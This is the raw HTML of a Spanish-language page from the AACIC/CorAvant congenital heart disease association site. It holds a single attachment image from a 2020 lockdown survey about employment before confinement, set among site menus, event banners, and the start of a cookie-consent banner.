	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tu-hijo-ha-nacido-con-una-cardiopatia-congenita/">¿Tu hijo o hija ha nacido con una cardiopatía congénita?</a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tienes-un-corazon-especial/">¿Tienes un corazón especial?</a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/eres-un-chico-o-una-chica-joven-y-tienes-una-cardiopatia/">¿Eres un chico o una chica joven y tienes una cardiopatía?</a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tienes-una-cardiopatia-hablemos-de-ello/">¿Tienes una cardiopatía? Hablemos de ello</a></li>
	<li id="menu-item-1367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/eres-profesional-de-la-educacion-y-tienes-relacion-con-personas-que-tienen-una-cardiopatia/">¿Eres profesional de la educación y tienes relación con personas que tienen una cardiopatía?</a></li>
</ul>
</li>
<li id="menu-item-376" class="menu-posicio4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-376"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/">¿Qué puedes hacer tú?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-socio-o-socia-de-aacic/">Hazte socio o socia de AACIC</a></li>
	<li id="menu-item-16430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-una-donacion-aacic/">Haz una donación a AACIC</a></li>
	<li id="menu-item-23732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23732"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-socio-o-socia-de-coravant/">Hazte socio o socia de CorAvant</a></li>
	<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-una-donacion-a-la-fundacion-coravant/">Haz una donación a CorAvant</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-voluntario-o-voluntaria/">Hazte voluntario o voluntaria</a></li>
	<li id="menu-item-19558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19558"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/colabora-por-1-euro-al-mes/">Colabora por 1 € al mes</a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/colabora-como-empresa/">Colabora como empresa</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23654"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/crea-tu-iniciativa-solidaria/">Crea tu iniciativa solidaria</a></li>
	<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-un-legado-solidario/">Déjanos tu legado solidario</a></li>
</ul>
</li>
<li id="menu-item-337" class="menu-posicio3 menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-has-children has-dropdown menu-item-337"><a href="https://www.aacic.org/es/editorial/editorial-es/">La biblioteca</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-5482" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-5482"><a href="https://www.aacic.org/es/editorial/revistas-y-boletines/">Revistas y Boletines</a></li>
	<li id="menu-item-4112" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-4112"><a href="https://www.aacic.org/es/editorial/articulos-de-interes/">Artículos de interés</a></li>
	<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-3863"><a href="https://www.aacic.org/es/editorial/una-conversacion-con/">Una conversación con…</a></li>
</ul>
</li>
<li id="menu-item-2516" class="menu-posicio6 menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-has-children has-dropdown menu-item-2516"><a href="https://www.aacic.org/es/topic/actualidad-y-experiencias/">Actualidad y experiencias</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-131"><a href="https://www.aacic.org/es/topic/actualidad/">Actualidad</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-132"><a href="https://www.aacic.org/es/topic/historias-como-la-tuya/">El blog de Historias como la tuya</a></li>
	<li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-5123"><a href="https://www.aacic.org/es/topic/aventuras-cor/">Aventuras.Cor</a></li>
</ul>
</li>
</ul>	</aside>

	
	<div class="top-bar-container contain-to-grid show-for-medium-up">
    <!-- header nav-->
    <nav class="top-bar" data-topbar="">
        <ul class="title-area">
            <!--- <li class="name">
                <h1><a title="" href="" rel="home"></a></h1>
                <h2><a title="" href="" rel="home"></a></h2>
            </li> -->
            <li class="coravant">
                <a href ="https://www.aacic.org/es"><img class="aacic-logo-es" src="https://www.aacic.org/wp-content/uploads/2024/03/logo_AACIC_30-ANOS_CASTELLANO-VERTICAL-1.png" style="height: 180px;" alt='coravant' title='coravant'></a>
				<a href ="https://www.aacic.org/es"><img class="aacic-logo-ca" src="https://www.aacic.org/wp-content/uploads/2024/03/logo_AACIC_30-ANYS_CATALA_VERTICAL-1.png" style="height: 180px;" alt='coravant' title='coravant'></a>
				<img class="coravant-cat" src="https://www.aacic.org/wp-content/uploads/2024/03/LOGO_CORAVANT-15-anys_CATALA.png" style="height: 150px;" alt='coravant' title='coravant'>
				<img class="coravant-es" src="https://www.aacic.org/wp-content/uploads/2024/03/LOGO_CORAVANT-15-anys_CASTELLANO.png" style="height: 150px;" alt='coravant' title='coravant'>
                <h2>Fundación corAvant</h2>
            </li>
        </ul>

    <section class="top-bar-section">

    <!-- top menu fila 01-->
    <div class="line-one row right">


        	<ul id="menu-newsletter-es" class="newsletter top-bar-menu left"><li id="menu-item-797" class="newsletter menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://www.aacic.org/es/quiero-recibir-informacion/">¿Quieres recibir información?</a></li>
<li id="menu-item-8592" class="contacte menu-item menu-item-type-post_type menu-item-object-page menu-item-8592"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/que-opinas/">¿Qué opinas?</a></li>
</ul>        	<ul id="menu-menu-idioma" class="lang"><li id="menu-item-165-ca" class="lang-item lang-item-17 lang-item-ca no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-165-ca"><a href="https://www.aacic.org/ca/" hreflang="ca" lang="ca">CAT</a></li>
<li id="menu-item-165-es" class="lang-item lang-item-19 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-165-es"><a href="https://www.aacic.org/es/news/resultados-de-la-investigacion-relaciones-familiares-durante-la-crisis-por-alerta-sanitaria/7-situacio-laboral-abans-del-confinament-2/" hreflang="es-ES" lang="es-ES">CAST</a></li>
</ul>

     </div> <!-- END top menu fila 01-->

     <!-- top menu fila 02-->
     <div class="line-two row right">
       	<div class="header-search right">
			<form role="search" method="get" id="searchform" action="https://www.aacic.org/es/">
	<div class="row collapse">
				<div class="small-9 columns">

			 
			<input type="text" value="" name="s" id="s" placeholder="Buscar">
		</div>
				<div class="small-3 columns">
			<input type="submit" id="searchsubmit" value="Buscar" class="prefix button">
		</div>
			</div>
</form>
		</div>


            	<ul id="menu-social-es" class="top-bar-menu right"><li id="menu-item-8591" class="historia menu-item menu-item-type-post_type menu-item-object-page menu-item-8591"><a href="https://www.aacic.org/es/historias-como-la-tuya/">Cuéntanos tu historia</a></li>
<li id="menu-item-8" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a target="_blank" href="https://www.facebook.com/coravantaacic">Facebook</a></li>
<li id="menu-item-1036" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-1036"><a target="_blank" href="https://www.instagram.com/coravantaacic/">Instagram</a></li>
<li id="menu-item-15" class="twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a target="_blank" href="https://twitter.com/coravant">Twitter</a></li>
<li id="menu-item-9" class="youtube menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a target="_blank" href="https://youtube.com/@CorAvantAACIC_cardiopaties">Youtube</a></li>
<li id="menu-item-26821" class="linkedin menu-item menu-item-type-custom menu-item-object-custom menu-item-26821"><a target="_blank" href="https://www.linkedin.com/company/fundacio-coravant/">.</a></li>
</ul>       </div> <!-- END top menu fila 02-->


        </section>

    </nav><!-- END header nav-->


    <!-- main menu -->
    <nav class="menu-aacic" data-topbar="">

			<ul id="menu-general-es-1" class="menu-general"><li class="menu-posicio1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-357"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/">¿Quiénes somos y qué hacemos?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28615"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/mision-vision-y-valores/">Misión, visión y valores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26235"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/servicios-y-proyectos/">Servicios y proyectos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26737"><a href="https://www.aacic.org/es/investigacion-en-cardiopatias/">Investigación en cardiopatías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/organizacion/">Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20935"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/memorias-anuales/">Memorias anuales de AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28687"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/colaboradoras/">Colaboradoras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20934"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/transparencia/">Transparencia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17571"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/contacta-con-nosotras/">Contacta con nosotras</a></li>
</ul>
</li>
<li class="menu-posicio2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-366"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/">¿Qué son las cardiopatías?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/las-cardiopatias/">¿Cuáles son las cardiopatías congénitas más frecuentes?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/cuales-son-las-repercusiones-generales-de-las-casrdiopatias-congenitas/">¿Cuáles son las repercusiones generales de tenen una cardiopatía congénita?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/cual-es-el-tratamiento-de-las-cardiopatias-congenitas/">¿Cuál es el tratamiento de las cardiopatías congénitas?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/recursos-de-interes/">Recursos de interés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul>
</li>
<li class="menu-posicio5 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-382"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/">¿Qué podemos hacer por ti?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tu-hijo-ha-nacido-con-una-cardiopatia-congenita/">¿Tu hijo o hija ha nacido con una cardiopatía congénita?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tienes-un-corazon-especial/">¿Tienes un corazón especial?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/eres-un-chico-o-una-chica-joven-y-tienes-una-cardiopatia/">¿Eres un chico o una chica joven y tienes una cardiopatía?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tienes-una-cardiopatia-hablemos-de-ello/">¿Tienes una cardiopatía? Hablemos de ello</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/eres-profesional-de-la-educacion-y-tienes-relacion-con-personas-que-tienen-una-cardiopatia/">¿Eres profesional de la educación y tienes relación con personas que tienen una cardiopatía?</a></li>
</ul>
</li>
<li class="menu-posicio4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-376"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/">¿Qué puedes hacer tú?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-socio-o-socia-de-aacic/">Hazte socio o socia de AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-una-donacion-aacic/">Haz una donación a AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23732"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-socio-o-socia-de-coravant/">Hazte socio o socia de CorAvant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-una-donacion-a-la-fundacion-coravant/">Haz una donación a CorAvant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-voluntario-o-voluntaria/">Hazte voluntario o voluntaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19558"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/colabora-por-1-euro-al-mes/">Colabora por 1 € al mes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/colabora-como-empresa/">Colabora como empresa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23654"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/crea-tu-iniciativa-solidaria/">Crea tu iniciativa solidaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-un-legado-solidario/">Déjanos tu legado solidario</a></li>
</ul>
</li>
<li class="menu-posicio3 menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-has-children has-dropdown menu-item-337"><a href="https://www.aacic.org/es/editorial/editorial-es/">La biblioteca</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-5482"><a href="https://www.aacic.org/es/editorial/revistas-y-boletines/">Revistas y Boletines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-4112"><a href="https://www.aacic.org/es/editorial/articulos-de-interes/">Artículos de interés</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-3863"><a href="https://www.aacic.org/es/editorial/una-conversacion-con/">Una conversación con…</a></li>
</ul>
</li>
<li class="menu-posicio6 menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-has-children has-dropdown menu-item-2516"><a href="https://www.aacic.org/es/topic/actualidad-y-experiencias/">Actualidad y experiencias</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-131"><a href="https://www.aacic.org/es/topic/actualidad/">Actualidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-132"><a href="https://www.aacic.org/es/topic/historias-como-la-tuya/">El blog de Historias como la tuya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-5123"><a href="https://www.aacic.org/es/topic/aventuras-cor/">Aventuras.Cor</a></li>
</ul>
</li>
</ul>
			<!-- text and photo -->
			<li id="pos01-excerpt" class="specialexcerpt right">
				<p>AACIC y CorAvant trabajamos conjuntamente con el objetivo de mejorar la calidad de vida de las personas con cardiopatía congénita</p><img src="https://www.aacic.org/wp-content/uploads/2014/09/qui-som-menu.png">			</li>

			<li id="pos02-excerpt" class="specialexcerpt right">
				<p>Una cardiopatía congénita es una malformación de la estructura del corazón que se inicia desde el primer momento de la gestación y requiere seguimiento médico</p><img src="https://www.aacic.org/wp-content/uploads/2014/12/que_son.jpg">			</li>

			<li id="pos03-excerpt" class="specialexcerpt right">
				<p>Damos a conocer la realidad de las cardiopatías congénitas a la sociedad a partir de actos solidarios y campañas de sensibilización</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/aacic-cardiopaties-14.jpg">			</li>

			<li id="pos04-excerpt" class="specialexcerpt right">
				<p>Tienes distintas formas para vincularte con nuestra entidad y colaborar con nosotros</p><img src="https://www.aacic.org/wp-content/uploads/2014/12/que_pots_fer_tu.jpg">			</li>

			<li id="pos05-excerpt" class="specialexcerpt right">
				<p>Te ofrecemos nuestro apoyo y estamos atentos a tus necesidades alrededor de vivir y convivir con una cardiopatía congénita</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/aacic-cardiopaties-13.jpg">			</li>

			<li id="pos06-excerpt" class="specialexcerpt right">
				<p>Conoce el día a día de nuestra entidad y las historias de las personas que forman parte de ella</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/aacic-cardiopaties-16.jpg">			</li>


    </nav> <!-- END main menu -->

   


</div>

<section class="container" role="document">
	<div class="row">
	<div class="small-12 large-8 columns" role="main">

	
			<article class="post-17684 attachment type-attachment status-inherit hentry" id="post-17684">
			<header>
				<h1 class="entry-title">7. Situació laboral abans del confinament</h1>
				<time class="updated" datetime="2020-06-18T09:32:27+02:00">Posted on jueves, junio 18th, 2020 at 9:32 am.</time><p class="byline author">Written by <a href="https://www.aacic.org/es/author/maria/" rel="author" class="fn">maria</a></p>			</header>
						<div class="entry-content">

			
			<p class="attachment"><a href='https://www.aacic.org/wp-content/uploads/2020/06/7.-Situació-laboral-abans-del-confinament-1.jpg'><img decoding="async" width="300" height="119" src="https://www.aacic.org/wp-content/uploads/2020/06/7.-Situació-laboral-abans-del-confinament-1-300x119.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.aacic.org/wp-content/uploads/2020/06/7.-Situació-laboral-abans-del-confinament-1-300x119.jpg 300w, https://www.aacic.org/wp-content/uploads/2020/06/7.-Situació-laboral-abans-del-confinament-1.jpg 757w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
		
			</div>
			<footer>
								<p></p>
			</footer>
						
					</article>
	
	
	</div>
	<aside id="sidebar" class="small-12 large-4 columns">


<article id="nav_menu-3" class="row widget widget_nav_menu"><div class="small-12 large-12 columns"><div class="menu-projects-es-container"><ul id="menu-projects-es" class="menu"><li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-269"><a href="https://www.aacic.org/es/type/tipo/">Conoce todas las actividades de AACIC</a></li>
</ul></div></div></article>




	
	<div class="banner-out small-12 large-12 columns">
			<a href="https://www.aacic.org/es/projects/exposicion-descordat-hospital-de-viladecans/">
	<div class="banner">

		<h4>Exposición desCORda't.&nbsp;</h4>		<img width="1000" height="280" src="https://www.aacic.org/wp-content/uploads/2023/06/imatges-exposicio-desCORdat.jpg" class="attachment-full size-full wp-post-image" alt="imatges exposició desCORda&#039;t" decoding="async" loading="lazy" srcset="https://www.aacic.org/wp-content/uploads/2023/06/imatges-exposicio-desCORdat.jpg 1000w, https://www.aacic.org/wp-content/uploads/2023/06/imatges-exposicio-desCORdat-300x84.jpg 300w, https://www.aacic.org/wp-content/uploads/2023/06/imatges-exposicio-desCORdat-768x215.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />		<h5> Exposición DesCORda’t en el Hospital de Viladecans </h5>
		<p> 14 febrero, 2026</p>
	</div>
</a>
<a href="https://www.aacic.org/es/projects/espacio-padres-madres-reus-tarragona-5-febrero-2026/">
	<div class="banner">

		<h4>Espacios de encuentro.&nbsp;</h4>		<img width="1000" height="280" src="https://www.aacic.org/wp-content/uploads/2024/09/espai-de-pares-i-mares.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.aacic.org/wp-content/uploads/2024/09/espai-de-pares-i-mares.jpg 1000w, https://www.aacic.org/wp-content/uploads/2024/09/espai-de-pares-i-mares-300x84.jpg 300w, https://www.aacic.org/wp-content/uploads/2024/09/espai-de-pares-i-mares-768x215.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />		<h5> Espacio de padres y madres de Reus-Tarragona </h5>
		<p> 5 febrero, 2026</p>
	</div>
</a>

	</div>

	<h6>Calendario de AACIC</h6><div id="datepicker"></div>	
</aside>
</div>
</section>
<footer class="row">
	<div class="aacic-footer large-12 columns">
	
				
		<!-- modul implicacio-->
		<div class="img-implica">
		<img src="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/implicat2.png" alt='aacic' class="center">
		</div>
		<div id="nav_menu-6" class="widget_nav_menu"><p>Implícate, mucha gente te lo agradecerá</p><div class="menu-modulo-implicate-container"><ul id="menu-modulo-implicate" class="menu"><li id="menu-item-20680" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-20680"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-socio-o-socia-de-aacic/">Hazte socio o socia de AACIC</a></li>
<li id="menu-item-18591" class="orange menu-item menu-item-type-post_type menu-item-object-page menu-item-18591"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-una-donacion-aacic/">Haz una donación a AACIC</a></li>
<li id="menu-item-18881" class="brown menu-item menu-item-type-post_type menu-item-object-page menu-item-18881"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/colabora-como-empresa/">Colabora como empresa</a></li>
<li id="menu-item-293" class="green menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-voluntario-o-voluntaria/">Hazte voluntario o voluntaria</a></li>
<li id="menu-item-401" class="yellow menu-item menu-item-type-taxonomy menu-item-object-item menu-item-401"><a href="https://www.aacic.org/es/item/articulos/">Haz un regalo con corazón</a></li>
</ul></div></div><div id="nav_menu-7" class="widget_nav_menu"><div class="menu-footer-menu-es-container"><ul id="menu-footer-menu-es" class="menu"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.aacic.org/es/quiero-recibir-informacion/">¿Quieres recibir información?</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/que-opinas/">¿Qué opinas?</a></li>
<li id="menu-item-7854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7854"><a href="https://www.aacic.org/es/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7855"><a rel="privacy-policy" href="https://www.aacic.org/es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-27963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27963"><a href="https://canaletico.es/es/aacic">Canal ético</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.aacic.org/es/creditos/">Créditos</a></li>
<li id="menu-item-11105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11105"><a href="https://www.facebook.com/coravantaacic/"><br/><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
<li id="menu-item-11107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11107"><a href="https://www.instagram.com/coravantaacic/"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
<li id="menu-item-11106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11106"><a href="https://twitter.com/coravant"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
<li id="menu-item-11108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11108"><a href="https://www.youtube.com/@CorAvantAACIC_cardiopaties"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
<li id="menu-item-32798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32798"><a href="https://www.linkedin.com/company/fundacio-coravant/"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
</ul></div></div>		<br/><br/><br/><br/>
			</div>
</footer>


		<!-- </div> -->
<!-- </div> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aacic-Foundation\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 configurador-de-cookies optin cmplz-bottom-right cmplz-categories-type-save-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><strong> Esta página web utiliza cookies </strong><br> Las cookies de este sitio web se utilizan para personalizar el contenido y los anuncios, ofrecer funciones de redes sociales y analizar el tráfico. Además, compartimos información sobre el uso que haga del sitio web con nuestros partners de análisis web y marketing, los cuales pueden combinarse con otra información que les haya proporcionado o que hayan recopilado a partir del uso que haya hecho de sus servicios. Usted acepta nuestras cookies si continúa utilizando nuestro sitio web</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Solo funcionales</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Solo funcionales</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
